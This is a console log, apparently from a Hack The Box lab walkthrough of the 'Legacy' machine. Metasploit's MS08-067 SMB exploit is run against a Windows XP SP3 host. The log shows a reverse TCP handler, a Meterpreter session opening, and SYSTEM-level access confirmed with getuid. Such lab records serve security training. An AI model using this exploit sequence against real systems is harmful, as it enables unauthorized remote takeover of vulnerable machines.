 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 3 opened (10.10.14.38:4444 -> 10.10.10.4:1038) at 2020-03-12 20:41:19 +0100
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >